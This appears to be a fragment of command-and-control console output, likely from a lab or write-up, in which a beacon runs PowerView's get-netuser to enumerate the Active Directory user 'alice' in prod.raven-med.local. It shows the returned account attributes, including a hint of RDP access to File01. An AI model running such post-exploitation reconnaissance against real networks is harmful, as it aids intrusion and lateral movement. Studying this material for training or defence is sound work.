 beacon> powershell get-netuser -identity alice -domain prod.raven-med.local
[*] Tasked beacon to run: get-netuser -identity alice -domain prod.raven-med.local
[+] host called home, sent: 429 bytes
[+] received output:
#< CLIXML
logoncount : 3
badpasswordtime : 12/31/1600 4:00:00 PM
description : I manage File01 via RDP access.
distinguishedname : CN=alice,CN=Users,DC=prod,DC=raven-med,DC=local
objectclass : {top, person, organizationalPerson, user}
lastlogontimestamp : 3/30/2023 8:25:38 PM
name : alice
objectsid : S-1-5-21-1674258736-4167122442-1078531953-1605
samaccountname : alice
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : 12/31/1600 4:00:00 PM
countrycode : 0
whenchanged : 3/31/2023 3:50:40 AM
instancetype : 4
objectguid : b072465a-1dca-41c4-b222-8840da07012a
lastlogon : 3/30/2023 8:51:11 PM
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=raven-med,DC=local
dscorepropagationdata : {1/28/2023 9:56:35 PM, 1/1/1601 12:00:01 AM}
whencreated : 1/28/2023 8:03:12 PM
badpwdcount : 0
cn : alice